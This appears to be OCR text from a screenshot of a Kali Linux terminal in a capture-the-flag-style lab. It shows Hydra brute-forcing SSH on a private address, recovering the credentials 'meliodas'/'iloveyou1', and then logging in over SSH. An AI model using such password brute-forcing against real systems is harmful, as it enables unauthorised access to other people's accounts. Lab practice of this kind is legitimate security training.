 1 2 3 4
10.10.18.251/robots.txt Kali Linux
meliodas@ubuntu: ~
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-08 00:56:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.18.251:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active
Disallow: /
[22][ssh] host: 10.10.18.251   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-08 00:58:49
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
┌──(root㉿kali)-[~]
└─# ssh meliodas@10.10.18.251
The authenticity of host '10.10.18.251 (10.10.18.251)' can't be established.
ED25519 key fingerprint is SHA256:Ykgtf0Q1wQcyrBaGkW4BEBf3eK/QPGXnmEMgpaLxmzs.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '10.10.18.251' (ED25519) to the list of known hosts.
meliodas@10.10.18.251's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-159-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Last login: Sat Aug 24 14:51:01 2019 from 192.168.15.118
meliodas@ubuntu:~$